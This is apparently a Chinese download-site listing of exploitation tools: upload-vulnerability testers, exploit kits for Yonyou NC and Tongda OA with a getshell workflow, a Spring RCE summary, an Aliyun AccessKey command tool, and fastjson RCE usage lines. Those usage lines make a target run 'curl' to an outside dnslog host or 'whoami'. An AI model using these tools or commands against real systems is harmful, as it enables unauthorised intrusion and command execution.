什么是Upsploit?

Upsploit是用于文件上传漏洞识别和利用的跨平台渗透测试工具。

文件上传漏洞可能导致服务器端代码执行和完全破坏。 这些漏洞在网络上很多,但是很难测试,甚至很难正确测试。 Upsploit提供了许多测试,使渗透测试人员和开发人员能够轻松验证针对其Web应用程序中的文件上传漏洞实施的安全控制。

要求

OSX 10.7或更高版本,现代Linux,Windows Vista SP2或更高版本

(Linux和OSX)

(Windows)

用法

视窗:

$ Upsploit

or double-click the executable

Linux:

$ ./Upsploit

or

$ mono Upsploit

编译中

在Visual Studio(Windows)或MonoDevelop(Windows,Linux或OSX)中打开Upsploit.sl

2022-05-04 17:14:01

381KB

1

用友NC任意文件上传漏洞利用工具,用友NC6.5的某个页面,存在任意文件上传漏洞。漏洞成因在于上传文件处未作类型限制,未经身份验证的攻击者可通过向目标系统发送特制数据包来利用此漏洞,成功利用此漏洞的远程攻击者可在目标系统上传任意文件执行命令。

2022-04-14 13:00:06

3KB

1

3月31日,spring 官方通报了 Spring 相关框架存在远程代码执行漏洞,并在 5.3.18 和 5.2.20.RELEASE 中修复了该漏洞。

漏洞评级:严重

影响组件:org.springframework:spring-beans

影响版本:< 5.3.18 和 < 5.2.20.RELEASE 的Spring框架均存在该漏洞,建议用户尽快进行排查处置。

缺陷分析

CVE-2010-1622中曾出现由于参数自动绑定机制导致的问题, 此前通过黑名单的方式修复了该漏洞,但是 JDK9之后引入了 Module,使得可以通过 getModule 绕过前者的黑名单限制,最后导致远程代码执行。

2022-04-06 19:00:08

28.48MB

1

aliyun-accesskey-工具

此工具用于查询ALIYUN_ACCESSKEY的主机,和远程执行命令。

对于ALIYUN_ACCESSKEY利用方式可可参考文章:

工具截图

安装模块

点安装-r requirements.txt

pyinstaller打包exe命令

pyinstaller --hidden-import = queue -w -F OSSTools.py

由于时间关系,没空写了。策略方面尚未完成。

2022-04-06 13:43:18

468KB

1

# 工具说明





**通达OA综合利用工具_20200224**

## 集成POC如下 任意用户登录POC: 4个

SQL注入POC: 2个

后台文件上传POC: 3个

本地文件包含POC: 2个

前台文件上传POC(非WEB目录): 1个

任意文件删除POC: 1个

## 工具面板截图

## 工具利用流程 ### 1.优先利用本地文件包含漏洞 原因是本地文件包含漏洞, 配合前台文件上传可以直接getshell, 无需获取有效Cookie

### 2.若本地文件包含漏洞利用失败, 其次利用任意用户登录漏洞与SQL注入漏洞 这两个漏洞的利用方式集成在了"获取Cookie"按钮上

## 集成POC如下 任意用户登录POC: 4个

SQL注入POC: 2个

后台文件上传POC: 3个

本地文件包含POC: 2个

前台文件上传POC(非WEB目录): 1个

任意文件删除POC: 1个

## 工具面板截图

## 工具利用流程 ### 1.优先利用本地文件包含漏洞 原因是本地文件包含漏洞, 配合前台文件上传可以直接getshell, 无需获取有效Cookie

### 2.若本地文件包含漏洞利用失败, 其次利用任意用户登录漏洞与SQL注入漏洞 这两个漏洞的利用方式集成在了"获取Cookie"按钮上

2022-04-06 00:16:10

362KB

fastjson_rce_tool

java -jar fastjson_tool.jar

Usage:

java -cp fastjson_tool.jar fastjson.HRMIServer 127.0.0.1 80 "curl dnslog.wyzxxz.cn"

java -cp fastjson_tool.jar fastjson.HLDAPServer 127.0.0.1 80 "curl dnslog.wyzxxz.cn"

java -cp fastjson_tool.jar fastjson.HLDAPServer2 127.0.0.1 80 "whoami"

java -cp fastjson_tool.jar fastjson.LDAPRefServerAuto 127.0.0.1 1099 file=filename tamper=tohex

java -cp

2022-03-03 11:16:10

20.58MB

1

利用时执行如 tasklist /svc 、net user 等命令时出现 ORA-24345: 出现截断或空读取错误,且文件管理功能出现问题,无法上传webshell,因此萌生了重写利用工具的想法。

2022-02-24 18:00:40

7.13MB

1